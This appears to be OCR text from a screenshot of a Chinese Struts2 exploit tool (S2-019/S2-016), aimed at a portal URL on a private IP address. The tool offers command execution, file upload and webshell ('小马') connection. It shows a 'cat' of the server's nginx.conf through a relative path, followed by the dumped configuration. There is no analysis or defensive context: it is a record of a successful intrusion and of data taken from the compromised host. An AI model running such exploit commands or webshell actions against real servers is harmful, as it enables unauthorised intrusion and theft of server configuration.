 目标: http://172.24.200.171/portal/demand/getRecommendNew.action?identify=notice
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat ../../../../Portal_F/nginx/conf/nginx.conf 执行
proxy_cache_valid 200 304 12h;
expires 2d;
}
location ~/poster_root/ {
proxy_pass http://imagetomcats;
proxy_cache_key $host$uri$is_args$args;
proxy_set_header Host $host;
proxy_set_header X-Forwarded-For $remote_addr;
proxy_cache_valid 200 304 12h;
expires 2d;
}
location ~/NewFrameWork/newWeb/js/config.js$ {
root conf;
}
location ~/NewFrameWork/newWeb/html/yifang/script/config.js$ {
root conf;
}
location ~* \.(html|htm|gif|jpg|jpeg|png|bmp|ico|css|js|txt)$ {
#location ~* /NewFrameWork*$ {
root html;
index index.html;
}
location ~/$ {
root html;
index index.html;
}